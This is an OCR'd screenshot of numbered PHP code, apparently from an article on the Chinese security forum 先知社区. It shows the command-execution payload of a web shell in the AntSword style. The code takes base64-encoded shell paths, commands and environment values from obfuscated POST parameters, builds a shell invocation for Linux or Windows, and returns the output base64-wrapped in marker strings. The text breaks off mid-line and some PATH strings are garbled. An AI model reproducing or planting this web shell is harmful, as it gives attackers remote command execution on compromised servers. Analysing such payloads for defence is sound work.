 1 <?php
2 @ini_set("display_errors", "0");
3 @set_time_limit(0);
4 function asenc($out) {
5 return @base64_encode($out);
6 }
7 ;
8 function asoutput() {
9 $output=ob_get_contents();
10 ob_end_clean();
11 echo "ee76e";
12 echo @asenc($output);
13 echo "f07a368";
14 }
15 ob_start();
16 try {
17 $p=base64_decode($_POST["ed77c71feacb2b"]);
18 $s=base64_decode($_POST["s14da95863d138"]);
19 $envstr=@base64_decode($_POST["vdfe4c70d8bcb1"]);
20 $d=dirname($_SERVER["SCRIPT_FILENAME"]);
21 $c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
22 if(substr($d,0,1)=="/") {
23 @putenv("PATH=".getenv("PATH").":/usr/local/sbi
24 } else {
25 @putenv("PATH=".getenv("PATH").";C:/Windows/sys
System32/WindowsPowerShell/v1.0/;");
先知社区